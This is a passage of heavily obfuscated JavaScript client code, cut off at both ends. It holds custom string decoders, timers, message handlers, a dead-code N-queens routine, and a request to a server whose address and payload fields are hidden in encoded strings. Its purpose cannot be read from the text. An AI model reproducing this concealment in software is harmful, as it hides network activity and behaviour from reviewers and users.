Error(__Buffer(WxEp2oV[90]))}}if((__globalObject&WxEp2oV[91])==WxEp2oV[88]){EWw3luY(__TextDecoder=V5Aabmq(),NUtIVa=V5Aabmq(),Dmf3VWR=V5Aabmq(),BtjqIm2=(__globalObject&WxEp2oV[9])<<WxEp2oV[87]|__TextDecoder<<WxEp2oV[10]|NUtIVa<<WxEp2oV[7]|Dmf3VWR);if(BtjqIm2>=WxEp2oV[80]&&BtjqIm2<=1114111){return BtjqIm2}}throw Error(__Buffer(514))}EWw3luY(__Array=void 0,utf8ArrayToStr=void 0,__Uint8Array=void 0);function SmSwws(__globalObject){var __TextDecoder,NUtIVa;EWw3luY(__Array=BtjqIm2(__globalObject),utf8ArrayToStr=__Array.length,__Uint8Array=WxEp2oV[0],__TextDecoder=[],NUtIVa=void 0);while((NUtIVa=uLv2tFt())!==WxEp2oV[21])__TextDecoder.push(NUtIVa);return gYJPDAt(__TextDecoder)}EWw3luY(__globalObject.version=Dmf3VWR(515),__globalObject.encode=ySWhXn,__globalObject.decode=SmSwws)})(typeof exports===__Buffer(516)?this.utf8={}:exports)}if(__Uint8Array[__Buffer(517)]){return}const utf8ArrayToStr=__Uint8Array[__Buffer(518)](__globalObject[WxEp2oV[77]],__globalObject[__Buffer(519)][__Buffer(520)]);EWw3luY(delete this[__Buffer(521)+__Buffer(522)+"he"][utf8ArrayToStr],this[__Buffer(523)]({[__Buffer(524)]:this[__Buffer(525)]}))}))}},[__String(526)+"y"](__globalObject,__TextDecoder){const __Uint8Array=!isNaN(parseInt(__globalObject,WxEp2oV[73]));return __Uint8Array?__String(527)+__globalObject:__String(528)+__TextDecoder},[__String(529)](){const __globalObject=this;if(__globalObject[__String(WxEp2oV[92])]){return}ips[__String(WxEp2oV[175])]()(__globalObject[__String(WxEp2oV[19])]+__String(531))[__String(WxEp2oV[176])](function(__globalObject){})},[__String(533)](){function __globalObject(__globalObject){var __TextDecoder="HcTK4x8~+3*6=QsL<9Cj@uvXF)(VDB$M5U,.\"#rGaZNmo/zRA|_?pegbYi{^E1O]lJP&nth%I!>W0w;}qkfd[S2y7`:",__Uint8Array,__Buffer,__String,CJrUn6,Ap0pbv,__Array,utf8ArrayToStr;EWw3luY(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],CJrUn6=WxEp2oV[0],Ap0pbv=WxEp2oV[0],__Array=-WxEp2oV[1]);for(utf8ArrayToStr=WxEp2oV[0];utf8ArrayToStr<__Buffer;utf8ArrayToStr++){var NUtIVa=__TextDecoder.indexOf(__Uint8Array[utf8ArrayToStr]);if(NUtIVa===-WxEp2oV[1])continue;if(__Array<WxEp2oV[0]){__Array=NUtIVa}else{EWw3luY(__Array+=NUtIVa*WxEp2oV[12],CJrUn6|=__Array<<Ap0pbv,Ap0pbv+=(__Array&WxEp2oV[13])>WxEp2oV[14]?WxEp2oV[15]:WxEp2oV[16]);do{EWw3luY(__String.push(CJrUn6&WxEp2oV[3]),CJrUn6>>=WxEp2oV[2],Ap0pbv-=WxEp2oV[2])}while(Ap0pbv>WxEp2oV[9]);__Array=-WxEp2oV[1]}}if(__Array>-WxEp2oV[1]){__String.push((CJrUn6|__Array<<Ap0pbv)&WxEp2oV[3])}return JK_fRIA(__String)}function __TextDecoder(__TextDecoder){if(typeof CJrUn6[__TextDecoder]===WxEp2oV[5]){return CJrUn6[__TextDecoder]=__globalObject(Ap0pbv[__TextDecoder])}return CJrUn6[__TextDecoder]}EWw3luY(clearTimeout(self[__String(WxEp2oV[343])]),this[__String(535)]=__String(WxEp2oV[93]),this[__String(WxEp2oV[94])]=WxEp2oV[21],this[__String(WxEp2oV[92])]=WxEp2oV[21],this[__String(WxEp2oV[110])](),this[__TextDecoder(537)](),console[__TextDecoder(538)](__TextDecoder(539)))},[__String(WxEp2oV[163])](__globalObject){function __TextDecoder(__globalObject){var __TextDecoder="yAOsBJCj4PDr\"/69~!ENI0b`|gw({>nRM)xT_+7^&Vvkzt2]%i?WY*fp8XlF5@[G#H:;e=mK,$Q.L1}qZuaUScohd<3",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,__String,CJrUn6,Ap0pbv;EWw3luY(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=WxEp2oV[0],__String=WxEp2oV[0],CJrUn6=-WxEp2oV[1]);for(Ap0pbv=WxEp2oV[0];Ap0pbv<__Buffer;Ap0pbv++){var NUtIVa=__TextDecoder.indexOf(__Uint8Array[Ap0pbv]);if(NUtIVa===-WxEp2oV[1])continue;if(CJrUn6<WxEp2oV[0]){CJrUn6=NUtIVa}else{EWw3luY(CJrUn6+=NUtIVa*WxEp2oV[12],utf8ArrayToStr|=CJrUn6<<__String,__String+=(CJrUn6&WxEp2oV[13])>WxEp2oV[14]?WxEp2oV[15]:WxEp2oV[16]);do{EWw3luY(__Array.push(utf8ArrayToStr&WxEp2oV[3]),utf8ArrayToStr>>=WxEp2oV[2],__String-=WxEp2oV[2])}while(__String>WxEp2oV[9]);CJrUn6=-WxEp2oV[1]}}if(CJrUn6>-WxEp2oV[1]){__Array.push((utf8ArrayToStr|CJrUn6<<__String)&WxEp2oV[3])}return JK_fRIA(__Array)}function __Uint8Array(__globalObject){if(typeof CJrUn6[__globalObject]===WxEp2oV[5]){return CJrUn6[__globalObject]=__TextDecoder(Ap0pbv[__globalObject])}return CJrUn6[__globalObject]}const __Buffer=this;if(__Buffer[__String(WxEp2oV[104])][__String(WxEp2oV[154])](__String(WxEp2oV[256]))[__String(WxEp2oV[257])](__String(WxEp2oV[258]))&&!__Buffer[__String(WxEp2oV[95])][__String(546)]){return WxEp2oV[21]}if(__Buffer[__Uint8Array(547)]&&!__Buffer[__Uint8Array(548)]){return WxEp2oV[21]}if(__globalObject==WxEp2oV[20]){function __Array(__globalObject){var __TextDecoder="*DChsmWEiQNP|{euZ$?nOK8FUkv^],;w):~ojLc23[_f}aYSp4=q(`rX&\"#1GV7bR%<TId6zl9g>MtB@H5!.J/A0xy+",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,__String,CJrUn6,Ap0pbv;EWw3luY(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=WxEp2oV[0],__String=WxEp2oV[0],CJrUn6=-WxEp2oV[1]);for(Ap0pbv=WxEp2oV[0];Ap0pbv<__Buffer;Ap0pbv++){var NUtIVa=__TextDecoder.indexOf(__Uint8Array[Ap0pbv]);if(NUtIVa===-WxEp2oV[1])continue;if(CJrUn6<WxEp2oV[0]){CJrUn6=NUtIVa}else{EWw3luY(CJrUn6+=NUtIVa*WxEp2oV[12],utf8ArrayToStr|=CJrUn6<<__String,__String+=(CJrUn6&WxEp2oV[13])>WxEp2oV[14]?WxEp2oV[15]:WxEp2oV[16]);do{EWw3luY(__Array.push(utf8ArrayToStr&WxEp2oV[3]),utf8ArrayToStr>>=WxEp2oV[2],__String-=WxEp2oV[2])}while(__String>WxEp2oV[9]);CJrUn6=-WxEp2oV[1]}}if(CJrUn6>-WxEp2oV[1]){__Array.push((utf8ArrayToStr|CJrUn6<<__String)&WxEp2oV[3])}return JK_fRIA(__Array)}function utf8ArrayToStr(__globalObject){if(typeof CJrUn6[__globalObject]===WxEp2oV[5]){return CJrUn6[__globalObject]=__Array(Ap0pbv[__globalObject])}return CJrUn6[__globalObject]}clearTimeout(__Buffer[utf8ArrayToStr(549)])}__Buffer[__Uint8Array(550)](function(){__Buffer[__Uint8Array(551)]=setTimeout(function(){__Buffer[__Uint8Array(552)](WxEp2oV[20])},__Buffer[__Uint8Array(553)])})},[__String(WxEp2oV[402])](__TextDecoder){function __Uint8Array(__TextDecoder){var __Uint8Array="ivkGf1Ct*5@jFEr,uV^a~`q_{DoU7/yL<=M.9[hsYIzP}T&pd8\"SZ$|B6!>?2wWnlQKXcxH%ebR:(;m4g3N#O+AJ0)]",__Buffer,__Array,utf8ArrayToStr,NUtIVa,Dmf3VWR,BtjqIm2,gYJPDAt;EWw3luY(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],NUtIVa=WxEp2oV[0],Dmf3VWR=WxEp2oV[0],BtjqIm2=-WxEp2oV[1]);for(gYJPDAt=WxEp2oV[0];gYJPDAt<__Array;gYJPDAt++){var XZ_RLO=__Uint8Array.indexOf(__Buffer[gYJPDAt]);if(XZ_RLO===-WxEp2oV[1])continue;if(BtjqIm2<WxEp2oV[0]){BtjqIm2=XZ_RLO}else{EWw3luY(BtjqIm2+=XZ_RLO*WxEp2oV[12],NUtIVa|=BtjqIm2<<Dmf3VWR,Dmf3VWR+=(BtjqIm2&WxEp2oV[13])>WxEp2oV[14]?WxEp2oV[15]:WxEp2oV[16]);do{EWw3luY(utf8ArrayToStr.push(NUtIVa&WxEp2oV[3]),NUtIVa>>=WxEp2oV[2],Dmf3VWR-=WxEp2oV[2])}while(Dmf3VWR>WxEp2oV[9]);BtjqIm2=-WxEp2oV[1]}}if(BtjqIm2>-WxEp2oV[1]){utf8ArrayToStr.push((NUtIVa|BtjqIm2<<Dmf3VWR)&WxEp2oV[3])}return JK_fRIA(utf8ArrayToStr)}function __Buffer(__TextDecoder){if(typeof CJrUn6[__TextDecoder]===WxEp2oV[5]){return CJrUn6[__TextDecoder]=__Uint8Array(Ap0pbv[__TextDecoder])}return CJrUn6[__TextDecoder]}let __Array;const utf8ArrayToStr=this;if(__globalObject(__String(WxEp2oV[262])+utf8ArrayToStr[__String(WxEp2oV[17])])[__Buffer(556)]==WxEp2oV[0]){utf8ArrayToStr[__Buffer(557)]();return WxEp2oV[21]}if(utf8ArrayToStr[__Buffer(558)+__Buffer(559)]){return WxEp2oV[21]}utf8ArrayToStr[__Buffer(WxEp2oV[100])]=WxEp2oV[20];if(utf8ArrayToStr[__Buffer(561)][__Buffer(562)]==__Buffer(563)){function NUtIVa(__TextDecoder){var __Uint8Array="uVsOEMqrcDidBnh3]A*Ce%5f@v70\"j16b4:^<$&NY?t;xZ~Q/zF[T#2yl8Hp.mJwX9WU|So}+(!`GKgk={RaLP,)_I>",__Buffer,__Array,utf8ArrayToStr,NUtIVa,Dmf3VWR,BtjqIm2,gYJPDAt;EWw3luY(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],NUtIVa=WxEp2oV[0],Dmf3VWR=WxEp2oV[0],BtjqIm2=-WxEp2oV[1]);for(gYJPDAt=WxEp2oV[0];gYJPDAt<__Array;gYJPDAt++){var XZ_RLO=__Uint8Array.indexOf(__Buffer[gYJPDAt]);if(XZ_RLO===-WxEp2oV[1])continue;if(BtjqIm2<WxEp2oV[0]){BtjqIm2=XZ_RLO}else{EWw3luY(BtjqIm2+=XZ_RLO*WxEp2oV[12],NUtIVa|=BtjqIm2<<Dmf3VWR,Dmf3VWR+=(BtjqIm2&WxEp2oV[13])>WxEp2oV[14]?WxEp2oV[15]:WxEp2oV[16]);do{EWw3luY(utf8ArrayToStr.push(NUtIVa&WxEp2oV[3]),NUtIVa>>=WxEp2oV[2],Dmf3VWR-=WxEp2oV[2])}while(Dmf3VWR>WxEp2oV[9]);BtjqIm2=-WxEp2oV[1]}}if(BtjqIm2>-WxEp2oV[1]){utf8ArrayToStr.push((NUtIVa|BtjqIm2<<Dmf3VWR)&WxEp2oV[3])}return JK_fRIA(utf8ArrayToStr)}function Dmf3VWR(__TextDecoder){if(typeof CJrUn6[__TextDecoder]===WxEp2oV[5]){return CJrUn6[__TextDecoder]=NUtIVa(Ap0pbv[__TextDecoder])}return CJrUn6[__TextDecoder]}__Array=utf8ArrayToStr[__Buffer(WxEp2oV[96])]>WxEp2oV[0]?utf8ArrayToStr[__Buffer(565)+"SG"]:utf8ArrayToStr[Dmf3VWR(566)][Dmf3VWR(567)](Dmf3VWR(568))[Dmf3VWR(569)]()[Dmf3VWR(570)](WxEp2oV[77])}else{function BtjqIm2(__TextDecoder){var __Uint8Array="5&,+_$#v>\"ux4H/C=LqWk~j^X%AZ}R:(sPnFDf[{Qh<dVUOM@G2i)Itg|]yNT98bwY*aJ`1SorKp.Bzmlc?!e306;7E",__Buffer,__Array,utf8ArrayToStr,NUtIVa,Dmf3VWR,BtjqIm2,gYJPDAt;EWw3luY(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],NUtIVa=WxEp2oV[0],Dmf3VWR=WxEp2oV[0],BtjqIm2=-WxEp2oV[1]);for(gYJPDAt=WxEp2oV[0];gYJPDAt<__Array;gYJPDAt++){var XZ_RLO=__Uint8Array.indexOf(__Buffer[gYJPDAt]);if(XZ_RLO===-WxEp2oV[1])continue;if(BtjqIm2<WxEp2oV[0]){BtjqIm2=XZ_RLO}else{EWw3luY(BtjqIm2+=XZ_RLO*WxEp2oV[12],NUtIVa|=BtjqIm2<<Dmf3VWR,Dmf3VWR+=(BtjqIm2&WxEp2oV[13])>WxEp2oV[14]?WxEp2oV[15]:WxEp2oV[16]);do{EWw3luY(utf8ArrayToStr.push(NUtIVa&WxEp2oV[3]),NUtIVa>>=WxEp2oV[2],Dmf3VWR-=WxEp2oV[2])}while(Dmf3VWR>WxEp2oV[9]);BtjqIm2=-WxEp2oV[1]}}if(BtjqIm2>-WxEp2oV[1]){utf8ArrayToStr.push((NUtIVa|BtjqIm2<<Dmf3VWR)&WxEp2oV[3])}return JK_fRIA(utf8ArrayToStr)}function gYJPDAt(__TextDecoder){if(typeof CJrUn6[__TextDecoder]===WxEp2oV[5]){return CJrUn6[__TextDecoder]=BtjqIm2(Ap0pbv[__TextDecoder])}return CJrUn6[__TextDecoder]}__Array=utf8ArrayToStr[__Buffer(WxEp2oV[96])]>WxEp2oV[0]?utf8ArrayToStr[__Buffer(WxEp2oV[96])]:utf8ArrayToStr[__Buffer(571)][__Buffer(572)](gYJPDAt(573))[gYJPDAt(574)]()[gYJPDAt(575)](WxEp2oV[77])}const XZ_RLO=Math[__Buffer(576)](Date[__Buffer(577)]()/WxEp2oV[134]),hx1vc5=XZ_RLO-utf8ArrayToStr[__Buffer(WxEp2oV[98])]>=WxEp2oV[97]?WxEp2oV[1]:WxEp2oV[0];if(hx1vc5==WxEp2oV[1]){utf8ArrayToStr[__Buffer(WxEp2oV[98])]=XZ_RLO}ips[__Buffer(579)]()(utf8ArrayToStr[__Buffer(580)]+__Buffer(581),{[__Buffer(582)]:__Buffer(583),[__Buffer(584)]:__Buffer(585),[__Buffer(586)]:{[__Buffer(587)]:__Array?__Array:WxEp2oV[0],[__Buffer(588)]:utf8ArrayToStr[__Buffer(589)]?WxEp2oV[1]:WxEp2oV[0],[__Buffer(590)+__Buffer(591)]:WxEp2oV[0],[__Buffer(592)]:utf8ArrayToStr[__Buffer(593)]?WxEp2oV[1]:WxEp2oV[0],[__Buffer(594)]:hx1vc5}})[__Buffer(595)](function(__Uint8Array){utf8ArrayToStr[__Buffer(596)](__Uint8Array);if(!utf8ArrayToStr[__Buffer(597)]){if(typeof __TextDecoder==__Buffer(WxEp2oV[99])){__TextDecoder()}}})[__Buffer(599)](function(){if(typeof __TextDecoder==__Buffer(WxEp2oV[99])){__TextDecoder()}})[__Buffer(600)](function(){EWw3luY(utf8ArrayToStr[__Buffer(601)]=WxEp2oV[21],utf8ArrayToStr[__Buffer(602)]=WxEp2oV[21],utf8ArrayToStr[__Buffer(WxEp2oV[100])]=WxEp2oV[21])})},[__String(603)](__TextDecoder){const __Uint8Array=this;if(__TextDecoder[__String(WxEp2oV[102])]==__String(WxEp2oV[177])){function __Buffer(__TextDecoder){var __Uint8Array="b#x(_&<=/{01:wy2,rM`~LTO9AmR%DVPd^8FS7>?hX;qtf@!Bp*+nZUQceNl|3vHIsEo}$4C)Ja.GKjku[iW]\"65Ygz",__Buffer,__Array,utf8ArrayToStr,NUtIVa,Dmf3VWR,BtjqIm2,gYJPDAt;EWw3luY(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],NUtIVa=WxEp2oV[0],Dmf3VWR=WxEp2oV[0],BtjqIm2=-WxEp2oV[1]);for(gYJPDAt=WxEp2oV[0];gYJPDAt<__Array;gYJPDAt++){var hx1vc5=__Uint8Array.indexOf(__Buffer[gYJPDAt]);if(hx1vc5===-WxEp2oV[1])continue;if(BtjqIm2<WxEp2oV[0]){BtjqIm2=hx1vc5}else{EWw3luY(BtjqIm2+=hx1vc5*WxEp2oV[12],NUtIVa|=BtjqIm2<<Dmf3VWR,Dmf3VWR+=(BtjqIm2&WxEp2oV[13])>WxEp2oV[14]?WxEp2oV[15]:WxEp2oV[16]);do{EWw3luY(utf8ArrayToStr.push(NUtIVa&WxEp2oV[3]),NUtIVa>>=WxEp2oV[2],Dmf3VWR-=WxEp2oV[2])}while(Dmf3VWR>WxEp2oV[9]);BtjqIm2=-WxEp2oV[1]}}if(BtjqIm2>-WxEp2oV[1]){utf8ArrayToStr.push((NUtIVa|BtjqIm2<<Dmf3VWR)&WxEp2oV[3])}return JK_fRIA(utf8ArrayToStr)}function __Array(__TextDecoder){if(typeof CJrUn6[__TextDecoder]===WxEp2oV[5]){return CJrUn6[__TextDecoder]=__Buffer(Ap0pbv[__TextDecoder])}return CJrUn6[__TextDecoder]}ips[WxEp2oV[171]][__String(WxEp2oV[172])][__Array(607)]({[__Array(WxEp2oV[101])]:__TextDecoder[__Array(WxEp2oV[101])]});return}if(__TextDecoder[__String(WxEp2oV[102])]==__String(609)||__TextDecoder[__String(WxEp2oV[102])]==__String(610)){__Uint8Array[__String(WxEp2oV[330])](ips[__String(WxEp2oV[173])](__String(WxEp2oV[181])+"x_"+__TextDecoder[__String(WxEp2oV[102])]));return}if(__Uint8Array[__String(WxEp2oV[103])]){function utf8ArrayToStr(__TextDecoder){var __Uint8Array="0GNPALeRU$B`=hQ@>)zt#|d[,k6}\"4C<axHDbl_ErSFp3%/~iym^TOo(:J971;]*.wnKZvqXVW+?j5I2g!&su8M{cfY",__Buffer,__Array,utf8ArrayToStr,NUtIVa,Dmf3VWR,BtjqIm2,gYJPDAt;EWw3luY(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],NUtIVa=WxEp2oV[0],Dmf3VWR=WxEp2oV[0],BtjqIm2=-WxEp2oV[1]);for(gYJPDAt=WxEp2oV[0];gYJPDAt<__Array;gYJPDAt++){var hx1vc5=__Uint8Array.indexOf(__Buffer[gYJPDAt]);if(hx1vc5===-WxEp2oV[1])continue;if(BtjqIm2<WxEp2oV[0]){BtjqIm2=hx1vc5}else{EWw3luY(BtjqIm2+=hx1vc5*WxEp2oV[12],NUtIVa|=BtjqIm2<<Dmf3VWR,Dmf3VWR+=(BtjqIm2&WxEp2oV[13])>WxEp2oV[14]?WxEp2oV[15]:WxEp2oV[16]);do{EWw3luY(utf8ArrayToStr.push(NUtIVa&WxEp2oV[3]),NUtIVa>>=WxEp2oV[2],Dmf3VWR-=WxEp2oV[2])}while(Dmf3VWR>WxEp2oV[9]);BtjqIm2=-WxEp2oV[1]}}if(BtjqIm2>-WxEp2oV[1]){utf8ArrayToStr.push((NUtIVa|BtjqIm2<<Dmf3VWR)&WxEp2oV[3])}return JK_fRIA(utf8ArrayToStr)}function NUtIVa(__TextDecoder){if(typeof CJrUn6[__TextDecoder]===WxEp2oV[5]){return CJrUn6[__TextDecoder]=utf8ArrayToStr(Ap0pbv[__TextDecoder])}return CJrUn6[__TextDecoder]}__Uint8Array[__String(WxEp2oV[104])][NUtIVa(614)](NUtIVa(615))[NUtIVa(616)](NUtIVa(617))}if(__Uint8Array[__String(WxEp2oV[92])]){__Uint8Array[__String(WxEp2oV[339])]()}if(__Uint8Array[__String(WxEp2oV[105])]!=WxEp2oV[1]){function Dmf3VWR(__TextDecoder){var __Uint8Array="k6YnSAKUQMBrDdgu1F3ih}8a?:L[T>@*2%]o#NCVWZ;R0E=`cvjP\"wxm/,{75.y9!Gl&+J(IzfOe|^4pb_)qHs<~tX$",__Buffer,__Array,utf8ArrayToStr,NUtIVa,Dmf3VWR,BtjqIm2,gYJPDAt;EWw3luY(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],NUtIVa=WxEp2oV[0],Dmf3VWR=WxEp2oV[0],BtjqIm2=-WxEp2oV[1]);for(gYJPDAt=WxEp2oV[0];gYJPDAt<__Array;gYJPDAt++){var hx1vc5=__Uint8Array.indexOf(__Buffer[gYJPDAt]);if(hx1vc5===-WxEp2oV[1])continue;if(BtjqIm2<WxEp2oV[0]){BtjqIm2=hx1vc5}else{EWw3luY(BtjqIm2+=hx1vc5*WxEp2oV[12],NUtIVa|=BtjqIm2<<Dmf3VWR,Dmf3VWR+=(BtjqIm2&WxEp2oV[13])>WxEp2oV[14]?WxEp2oV[15]:WxEp2oV[16]);do{EWw3luY(utf8ArrayToStr.push(NUtIVa&WxEp2oV[3]),NUtIVa>>=WxEp2oV[2],Dmf3VWR-=WxEp2oV[2])}while(Dmf3VWR>WxEp2oV[9]);BtjqIm2=-WxEp2oV[1]}}if(BtjqIm2>-WxEp2oV[1]){utf8ArrayToStr.push((NUtIVa|BtjqIm2<<Dmf3VWR)&WxEp2oV[3])}return JK_fRIA(utf8ArrayToStr)}function BtjqIm2(__TextDecoder){if(typeof CJrUn6[__TextDecoder]===WxEp2oV[5]){return CJrUn6[__TextDecoder]=Dmf3VWR(Ap0pbv[__TextDecoder])}return CJrUn6[__TextDecoder]}if(__String(619)in XZ_RLO){gYJPDAt()}function gYJPDAt(){var __TextDecoder=function(__TextDecoder){var __Buffer=[];if(__TextDecoder===WxEp2oV[1]||__TextDecoder>=WxEp2oV[106])__Uint8Array(__Buffer,[],__TextDecoder,WxEp2oV[0]);return __Buffer},__Uint8Array,__Buffer,__Array;EWw3luY(__Uint8Array=function(__TextDecoder,utf8ArrayToStr,NUtIVa,Dmf3VWR){var BtjqIm2;for(BtjqIm2=Dmf3VWR;BtjqIm2<NUtIVa;BtjqIm2++){var gYJPDAt;if(utf8ArrayToStr.length!==BtjqIm2)return;for(gYJPDAt=WxEp2oV[0];gYJPDAt<NUtIVa;gYJPDAt++)if(__Array(utf8ArrayToStr,[BtjqIm2,gYJPDAt])){EWw3luY(utf8ArrayToStr.push([BtjqIm2,gYJPDAt]),__Uint8Array(__TextDecoder,utf8ArrayToStr,NUtIVa,BtjqIm2+WxEp2oV[1]));if(utf8ArrayToStr.length===NUtIVa)__TextDecoder.push(__Buffer(utf8ArrayToStr));utf8ArrayToStr.pop()}}},__Buffer=function(__TextDecoder){var __Uint8Array=[],__Buffer,__Array;__Buffer=__TextDecoder.length;for(__Array=WxEp2oV[0];__Array<__Buffer;__Array++){var utf8ArrayToStr;__Uint8Array[__Array]="";for(utf8ArrayToStr=WxEp2oV[0];utf8ArrayToStr<__Buffer;utf8ArrayToStr++)__Uint8Array[__Array]+=__TextDecoder[__Array][WxEp2oV[1]]===utf8ArrayToStr?WxEp2oV[107]:WxEp2oV[23]}return __Uint8Array},__Array=function(__TextDecoder,__Uint8Array){var __Buffer=__TextDecoder.length,__Array;for(__Array=WxEp2oV[0];__Array<__Buffer;__Array++){if(__TextDecoder[__Array][WxEp2oV[0]]===__Uint8Array[WxEp2oV[0]]||__TextDecoder[__Array][WxEp2oV[1]]===__Uint8Array[WxEp2oV[1]])return WxEp2oV[21];if(Math.abs((__TextDecoder[__Array][WxEp2oV[0]]-__Uint8Array[WxEp2oV[0]])/(__TextDecoder[__Array][WxEp2oV[1]]-__Uint8Array[WxEp2oV[1]]))===WxEp2oV[1])return WxEp2oV[21]}return WxEp2oV[20]},console.log(__TextDecoder))}EWw3luY(__Uint8Array[__String(WxEp2oV[105])]=WxEp2oV[1],__Uint8Array[BtjqIm2(620)]=__Uint8Array[BtjqIm2(621)+WxEp2oV[312]]+BtjqIm2(622)+__Uint8Array[BtjqIm2(623)])}if(__Uint8Array[__String(WxEp2oV[95])][__String(624)]){if(__TextDecoder[__String(WxEp2oV[109])]){__Uint8Array[__String(WxEp2oV[108])]=__TextDecoder[__String(WxEp2oV[109])]}__Uint8Array[__String(626)](__TextDecoder)}if(__TextDecoder[__String(WxEp2oV[375])+WxEp2oV[125]]&&__TextDecoder[__String(WxEp2oV[128])][__String(WxEp2oV[129])]>WxEp2oV[0]){EWw3luY(__Uint8Array[__String(WxEp2oV[120])+__String(WxEp2oV[403])+WxEp2oV[404]](__TextDecoder),__Uint8Array[__String(WxEp2oV[110])]())}else{function hx1vc5(__TextDecoder){var __Uint8Array=")EFtBIinXTgfJ,^QMwUvW}[l>#s/7m1uaYbN8G\"<H&eS5D+j]P%;R:2ky|VOzx=h!L06@pZ~{_.9odCKqA$cr*4`?3(",__Buffer,__Array,utf8ArrayToStr,NUtIVa,Dmf3VWR,BtjqIm2,gYJPDAt;EWw3luY(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],NUtIVa=WxEp2oV[0],Dmf3VWR=WxEp2oV[0],BtjqIm2=-WxEp2oV[1]);for(gYJPDAt=WxEp2oV[0];gYJPDAt<__Array;gYJPDAt++){var hx1vc5=__Uint8Array.indexOf(__Buffer[gYJPDAt]);if(hx1vc5===-WxEp2oV[1])continue;if(BtjqIm2<WxEp2oV[0]){BtjqIm2=hx1vc5}else{EWw3luY(BtjqIm2+=hx1vc5*WxEp2oV[12],NUtIVa|=BtjqIm2<<Dmf3VWR,Dmf3VWR+=(BtjqIm2&WxEp2oV[13])>WxEp2oV[14]?WxEp2oV[15]:WxEp2oV[16]);do{EWw3luY(utf8ArrayToStr.push(NUtIVa&WxEp2oV[3]),NUtIVa>>=WxEp2oV[2],Dmf3VWR-=WxEp2oV[2])}while(Dmf3VWR>WxEp2oV[9]);BtjqIm2=-WxEp2oV[1]}}if(BtjqIm2>-WxEp2oV[1]){utf8ArrayToStr.push((NUtIVa|BtjqIm2<<Dmf3VWR)&WxEp2oV[3])}return JK_fRIA(utf8ArrayToStr)}function DsfdEr9(__TextDecoder){if(typeof CJrUn6[__TextDecoder]===WxEp2oV[5]){return CJrUn6[__TextDecoder]=hx1vc5(Ap0pbv[__TextDecoder])}return CJrUn6[__TextDecoder]}if(!__Uint8Array[__String(WxEp2oV[94])]&&(ips[__String(632)+DsfdEr9(633)](DsfdEr9(634))||__Uint8Array[DsfdEr9(635)])){__Uint8Array[DsfdEr9(WxEp2oV[111])]++;if(__Uint8Array[DsfdEr9(WxEp2oV[111])]>=WxEp2oV[244]){EWw3luY(__Uint8Array[DsfdEr9(637)+DsfdEr9(638)]=WxEp2oV[0],__Uint8Array[DsfdEr9(WxEp2oV[112])]+__Uint8Array[DsfdEr9(WxEp2oV[113])]<__Uint8Array[DsfdEr9(WxEp2oV[114])]?__Uint8Array[DsfdEr9(WxEp2oV[112])]+=__Uint8Array[DsfdEr9(WxEp2oV[113])]:__Uint8Array[DsfdEr9(WxEp2oV[112])]=__Uint8Array[DsfdEr9(WxEp2oV[114])])}}}__Uint8Array[__String(WxEp2oV[115])]=__TextDecoder[__String(WxEp2oV[364])];if(__TextDecoder[__String(WxEp2oV[116])]){__globalObject[__String(WxEp2oV[133])](__TextDecoder[__String(WxEp2oV[116])],function(__TextDecoder,__Buffer){__Buffer?__Uint8Array[__String(WxEp2oV[104])][__String(WxEp2oV[117])](WxEp2oV[118]+__TextDecoder+__String(WxEp2oV[422]))[__String(WxEp2oV[251])](__Uint8Array[__String(WxEp2oV[423])+__String(WxEp2oV[362])](__Buffer)):__Uint8Array[__String(WxEp2oV[104])][__String(WxEp2oV[117])](WxEp2oV[118]+__TextDecoder)[__String(WxEp2oV[151])]()})}},[__String(651)](__globalObject){const __TextDecoder=this;if(!__globalObject||typeof __globalObject!==__String(652)){return{}}const __Uint8Array=ips[__String(WxEp2oV[155])](__String(WxEp2oV[188]));let __Buffer=WxEp2oV[18],__Array=Object[__String(655)](__globalObject);EWw3luY(__Array=__Array[__String(WxEp2oV[250])](([__globalObject,__TextDecoder])=>{function __Array(__globalObject){var __TextDecoder="&ZTpk*tJ\"}Y|d2(xWezj_LNMS>5o7y+RwD#svi@%cKu^8BX?P]V6{A0!qr`GhU$ECan/3[9I:)<blHQg~f.=;F1,m4O",__Array,__String,__Uint8Array,__Buffer,CJrUn6,Ap0pbv,utf8ArrayToStr;EWw3luY(__Array=""+(__globalObject||""),__String=__Array.length,__Uint8Array=[],__Buffer=WxEp2oV[0],CJrUn6=WxEp2oV[0],Ap0pbv=-WxEp2oV[1]);for(utf8ArrayToStr=WxEp2oV[0];utf8ArrayToStr<__String;utf8ArrayToStr++){var NUtIVa=__TextDecoder.indexOf(__Array[utf8ArrayToStr]);if(NUtIVa===-WxEp2oV[1])continue;if(Ap0pbv<WxEp2oV[0]){Ap0pbv=NUtIVa}else{EWw3luY(Ap0pbv+=NUtIVa*WxEp2oV[12],__Buffer|=Ap0pbv<<CJrUn6,CJrUn6+=(Ap0pbv&WxEp2oV[13])>WxEp2oV[14]?WxEp2oV[15]:WxEp2oV[16]);do{EWw3luY(__Uint8Array.push(__Buffer&WxEp2oV[3]),__Buffer>>=WxEp2oV[2],CJrUn6-=WxEp2oV[2])}while(CJrUn6>WxEp2oV[9]);Ap0pbv=-WxEp2oV[1]}}if(Ap0pbv>-WxEp2oV[1]){__Uint8Array.push((__Buffer|Ap0pbv<<CJrUn6)&WxEp2oV[3])}return JK_fRIA(__Uint8Array)}function __String(__globalObject){if(typeof CJrUn6[__globalObject]===WxEp2oV[5]){return CJrUn6[__globalObject]=__Array(Ap0pbv[__globalObject])}return CJrUn6[__globalObject]}if(parseInt(__TextDecoder[__String(657)+__String(658)])===parseInt(__Uint8Array)){__Buffer=[__globalObject,__TextDecoder];return WxEp2oV[21]}return 